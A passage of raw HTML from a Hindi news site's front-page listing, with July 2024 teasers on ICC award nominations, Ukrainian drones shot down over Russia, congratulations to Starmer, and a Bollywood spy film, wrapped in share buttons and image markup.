 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/icc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award/" title="आईसीसी ने किया बुमराह, रोहित, मंधाना को प्लेयर ऑफ द मंथ पुरस्कार के लिए नामांकित"> आईसीसी ने किया बुमराह, रोहित, मंधाना को प्लेयर ऑफ द मंथ पुरस्कार के लिए नामांकित </a></h2></header><div class="cm-entry-summary"><p>दुबई।  अंतराष्ट्रीय क्रिकेट परिषद (आईसीसी) ने टी-20 विश्वकप टूर्नामेंट में शानदार प्रदर्शन करने वाले जसप्रीत बुमराह और रोहित शर्मा तथा</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/icc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award/" data-a2a-title="आईसीसी ने किया बुमराह, रोहित, मंधाना को प्लेयर ऑफ द मंथ पुरस्कार के लिए नामांकित"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ficc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award%2F&amp;linkname=%E0%A4%86%E0%A4%88%E0%A4%B8%E0%A5%80%E0%A4%B8%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%B9%2C%20%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%BF%E0%A4%A4%2C%20%E0%A4%AE%E0%A4%82%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%91%E0%A4%AB%20%E0%A4%A6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%A4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ficc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award%2F&amp;linkname=%E0%A4%86%E0%A4%88%E0%A4%B8%E0%A5%80%E0%A4%B8%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%B9%2C%20%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%BF%E0%A4%A4%2C%20%E0%A4%AE%E0%A4%82%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%91%E0%A4%AB%20%E0%A4%A6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%A4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ficc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award%2F&amp;linkname=%E0%A4%86%E0%A4%88%E0%A4%B8%E0%A5%80%E0%A4%B8%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%B9%2C%20%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%BF%E0%A4%A4%2C%20%E0%A4%AE%E0%A4%82%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%91%E0%A4%AB%20%E0%A4%A6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%A4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Ficc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award%2F&amp;linkname=%E0%A4%86%E0%A4%88%E0%A4%B8%E0%A5%80%E0%A4%B8%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%B9%2C%20%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%BF%E0%A4%A4%2C%20%E0%A4%AE%E0%A4%82%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%AF%E0%A4%B0%20%E0%A4%91%E0%A4%AB%20%E0%A4%A6%20%E0%A4%AE%E0%A4%82%E0%A4%A5%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%A4" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="आईसीसी ने किया बुमराह, रोहित, मंधाना को प्लेयर ऑफ द मंथ पुरस्कार के लिए नामांकित" href="https://vishwavijetatimes.com/icc-nominates-bumrah-rohit-mandhana-for-player-of-the-month-award/"> <span>Read More</span> </a></div></div></article><article id="post-34387"
 class=" post-34387 post type-post status-publish format-standard has-post-thumbnail hentry category-27 category-1 category-36 category-28 tag--24--2022---"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/50-ukrainian-drones-destroyed-on-russian-territory/" title="रूसी क्षेत्र में 50 यूक्रेनी ड्रोन नष्ट किये गये"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/drone12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/drone12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/50-ukrainian-drones-destroyed-on-russian-territory/" title="1:20 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:20:09+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/50-ukrainian-drones-destroyed-on-russian-territory/" title="रूसी क्षेत्र में 50 यूक्रेनी ड्रोन नष्ट किये गये"> रूसी क्षेत्र में 50 यूक्रेनी ड्रोन नष्ट किये गये </a></h2></header><div class="cm-entry-summary"><p>मॉस्को।  रूस की हवाई सुरक्षा ने रात भर में तीन रूसी क्षेत्रों में 50 यूक्रेनी ड्रोनों को नष्ट किया। रक्षा</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/50-ukrainian-drones-destroyed-on-russian-territory/" data-a2a-title="रूसी क्षेत्र में 50 यूक्रेनी ड्रोन नष्ट किये गये"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F50-ukrainian-drones-destroyed-on-russian-territory%2F&amp;linkname=%E0%A4%B0%E0%A5%82%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%2050%20%E0%A4%AF%E0%A5%82%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%E0%A5%80%20%E0%A4%A1%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%A8%20%E0%A4%A8%E0%A4%B7%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%97%E0%A4%AF%E0%A5%87" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F50-ukrainian-drones-destroyed-on-russian-territory%2F&amp;linkname=%E0%A4%B0%E0%A5%82%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%2050%20%E0%A4%AF%E0%A5%82%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%E0%A5%80%20%E0%A4%A1%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%A8%20%E0%A4%A8%E0%A4%B7%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%97%E0%A4%AF%E0%A5%87" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F50-ukrainian-drones-destroyed-on-russian-territory%2F&amp;linkname=%E0%A4%B0%E0%A5%82%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%2050%20%E0%A4%AF%E0%A5%82%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%E0%A5%80%20%E0%A4%A1%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%A8%20%E0%A4%A8%E0%A4%B7%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%97%E0%A4%AF%E0%A5%87" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2F50-ukrainian-drones-destroyed-on-russian-territory%2F&amp;linkname=%E0%A4%B0%E0%A5%82%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%2050%20%E0%A4%AF%E0%A5%82%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%E0%A5%80%20%E0%A4%A1%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%A8%20%E0%A4%A8%E0%A4%B7%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%97%E0%A4%AF%E0%A5%87" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="रूसी क्षेत्र में 50 यूक्रेनी ड्रोन नष्ट किये गये" href="https://vishwavijetatimes.com/50-ukrainian-drones-destroyed-on-russian-territory/"> <span>Read More</span> </a></div></div></article><article id="post-34383"
 class=" post-34383 post type-post status-publish format-standard has-post-thumbnail hentry category-27 category-1 category-36 category-28"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/albanese-and-trudeau-congratulate-starmer-on-historic-victory/" title="अल्बानीज और ट्रूडो ने स्टार्मर को ‘ऐतिहासिक’ जीत पर दी बधाई"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/abaneej12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/abaneej12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/albanese-and-trudeau-congratulate-starmer-on-historic-victory/" title="1:15 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:15:46+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/albanese-and-trudeau-congratulate-starmer-on-historic-victory/" title="अल्बानीज और ट्रूडो ने स्टार्मर को ‘ऐतिहासिक’ जीत पर दी बधाई"> अल्बानीज और ट्रूडो ने स्टार्मर को ‘ऐतिहासिक’ जीत पर दी बधाई </a></h2></header><div class="cm-entry-summary"><p>वाशिंगटन/कैनबरा।  ऑस्ट्रेलिया के प्रधानमंत्री एंथनी अल्बानीज और उनके कनाडाई समकक्ष जस्टिन ट्रूडो ने शुक्रवार को ब्रिटेन के आम चुनाव में</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/albanese-and-trudeau-congratulate-starmer-on-historic-victory/" data-a2a-title="अल्बानीज और ट्रूडो ने स्टार्मर को ‘ऐतिहासिक’ जीत पर दी बधाई"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falbanese-and-trudeau-congratulate-starmer-on-historic-victory%2F&amp;linkname=%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A4%9C%20%E0%A4%94%E0%A4%B0%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%82%E0%A4%A1%E0%A5%8B%20%E0%A4%A8%E0%A5%87%20%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E2%80%98%E0%A4%90%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8%E0%A4%BF%E0%A4%95%E2%80%99%20%E0%A4%9C%E0%A5%80%E0%A4%A4%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A5%80%20%E0%A4%AC%E0%A4%A7%E0%A4%BE%E0%A4%88" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falbanese-and-trudeau-congratulate-starmer-on-historic-victory%2F&amp;linkname=%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A4%9C%20%E0%A4%94%E0%A4%B0%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%82%E0%A4%A1%E0%A5%8B%20%E0%A4%A8%E0%A5%87%20%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E2%80%98%E0%A4%90%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8%E0%A4%BF%E0%A4%95%E2%80%99%20%E0%A4%9C%E0%A5%80%E0%A4%A4%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A5%80%20%E0%A4%AC%E0%A4%A7%E0%A4%BE%E0%A4%88" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falbanese-and-trudeau-congratulate-starmer-on-historic-victory%2F&amp;linkname=%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A4%9C%20%E0%A4%94%E0%A4%B0%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%82%E0%A4%A1%E0%A5%8B%20%E0%A4%A8%E0%A5%87%20%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E2%80%98%E0%A4%90%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8%E0%A4%BF%E0%A4%95%E2%80%99%20%E0%A4%9C%E0%A5%80%E0%A4%A4%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A5%80%20%E0%A4%AC%E0%A4%A7%E0%A4%BE%E0%A4%88" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Falbanese-and-trudeau-congratulate-starmer-on-historic-victory%2F&amp;linkname=%E0%A4%85%E0%A4%B2%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A4%9C%20%E0%A4%94%E0%A4%B0%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%82%E0%A4%A1%E0%A5%8B%20%E0%A4%A8%E0%A5%87%20%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E2%80%98%E0%A4%90%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8%E0%A4%BF%E0%A4%95%E2%80%99%20%E0%A4%9C%E0%A5%80%E0%A4%A4%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A5%80%20%E0%A4%AC%E0%A4%A7%E0%A4%BE%E0%A4%88" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div> <a class="cm-entry-button" title="अल्बानीज और ट्रूडो ने स्टार्मर को ‘ऐतिहासिक’ जीत पर दी बधाई" href="https://vishwavijetatimes.com/albanese-and-trudeau-congratulate-starmer-on-historic-victory/"> <span>Read More</span> </a></div></div></article><article id="post-34379"
 class=" post-34379 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-30 category-36 category-28 tag-10515"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/alia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha/" title="स्पाई यूनिवर्स फिल्म &#8216;अल्फा&#8217; में नजर आयेंगी आलिया भट्ट-शरवरी वाघ"> <img width="800" height="445" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/alpha12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/445;" /><noscript><img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/alpha12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/alia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha/" title="1:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-05T13:11:36+00:00">July 5, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/alia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha/" title="स्पाई यूनिवर्स फिल्म &#8216;अल्फा&#8217; में नजर आयेंगी आलिया भट्ट-शरवरी वाघ"> स्पाई यूनिवर्स फिल्म &#8216;अल्फा&#8217; में नजर आयेंगी आलिया भट्ट-शरवरी वाघ </a></h2></header><div class="cm-entry-summary"><p>मुंबई।  बॉलीवुड आलिया भट्ट और शरवरी बाघ स्पाई यूनिवर्स फिल्म &#8216;अल्फा&#8217; में काम करती नजर आयेंगी। यशराज फिल्म्स की पहली</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/alia-bhatt-sharvari-wagh-will-be-seen-in-spy-universe-film-alpha/" data-a2a-title="स्पाई यूनिवर्स फिल्म ‘अल्फा’ में नजर आयेंगी आलिया भट्ट-शरवरी वाघ"><a class="a2a_button_facebook" 